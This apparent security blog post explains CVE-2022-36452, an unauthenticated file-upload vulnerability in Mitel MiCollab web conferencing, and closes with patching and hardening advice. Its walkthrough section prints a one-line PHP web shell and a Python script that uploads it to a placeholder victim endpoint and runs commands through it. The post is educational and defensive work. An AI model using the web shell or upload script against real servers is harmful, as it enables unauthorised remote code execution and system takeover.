In August 2022, a serious vulnerability was discovered in the popular Mitel MiCollab platform, specifically within its web conferencing component. Identified as CVE-2022-36452, this flaw lets unauthenticated attackers upload malicious files to the server. If exploited successfully, the vulnerability could lead to arbitrary code execution—essentially allowing attackers to take control of the affected system within the context of the web application.
In this deep dive, we'll break down what makes this vulnerability dangerous, how it works, and what you can do to protect your environment. We'll include proof-of-concept code, explain how attackers might exploit this, and share references for further reading.
What is Mitel MiCollab?
Mitel MiCollab is a widely used unified communications and collaboration platform, offering tools like web conferencing, chat, and file sharing. Many organizations use it to support remote and in-office teams.
CVSS Score: 9.8 (Critical)
References:
- NVD Entry for CVE-2022-36452
- Mitel Security Advisory
How Does The Exploit Work?
The flaw exists because the web conferencing component fails to properly validate user input when handling file uploads. Attackers can exploit this by uploading files with embedded malicious code (for example, PHP or ASPX scripts, depending on the server setup).
If the server stores the file where it can later be executed (like in a web-accessible directory), this can lead directly to remote code execution. Even worse, the attacker doesn't need to log in or have an account—the attack is fully unauthenticated.
Exploit Walkthrough
Disclaimer:
The following research and code is for educational purposes only. Do NOT use it to attack systems you do not own or have permission to test.
1. Reconnaissance
The attacker locates the vulnerable endpoint—usually a web form for uploading files as part of the conferencing feature.
Suppose the endpoint for uploading files is at:
https://victim.com/webconf/upload
2. Crafting the Malicious Payload
Attackers often upload a "web shell," a simple file that gives them remote control. Here’s a tiny PHP web shell as an example:
<?php system($_GET['cmd']); ?>
This file, say shell.php, will let the attacker run commands by accessing:
https://victim.com/webconf/uploads/shell.php?cmd=whoami
Here's a Python code snippet to upload a malicious file
import requests
url = "https://victim.com/webconf/upload"
files = {'file': ('shell.php', '<?php system($_GET["cmd"]); ?>', 'application/x-php')}
response = requests.post(url, files=files)
print(response.status_code)
print(response.text)
If successful, the server stores the malicious PHP file on disk.
The attacker can now open a browser and go to
https://victim.com/webconf/uploads/shell.php?cmd=whoami
This command will execute on the server with the privileges of the web application. The attacker can chain further commands for deeper control.
1. Patch Immediately
Upgrade to MiCollab version 9.6 or later, as advised by Mitel:
- Download the latest Mitel MiCollab version
2. Web Application Firewall (WAF)
Use a WAF to block suspicious file upload patterns (like .php, .aspx, .jsp files).
3. File Type Restrictions
Configure the application to accept only necessary file types (for example, limit uploads to images and documents).
4. File Storage Hygiene
Store the uploaded files outside the web root, so even if code is uploaded, it can’t be executed from the internet.
Conclusion
CVE-2022-36452 is a dangerous bug that underscores the importance of secure file handling in web applications. Since attackers don’t need valid credentials to exploit the flaw in certain Mitel MiCollab versions, the risk is very high.
If you manage a MiCollab platform, update as soon as possible. Don’t take any shortcuts with file validation and server configuration when it comes to file uploads. If you're a security professional, watch for similar flaws in all web-based collaboration tools—this class of bug is both common and critical.
Further Reading & References
- NIST CVE Database - CVE-2022-36452
- Mitel Product Security Advisory
- General Guide: Why File Uploads are Dangerous
- Securing File Uploads Cheat Sheet (OWASP)
*Stay safe, keep software up-to-date, and always test your defenses!*
Timeline
Published on: 10/25/2022 19:15:00 UTC
Last modified on: 10/31/2022 12:56:00 UTC
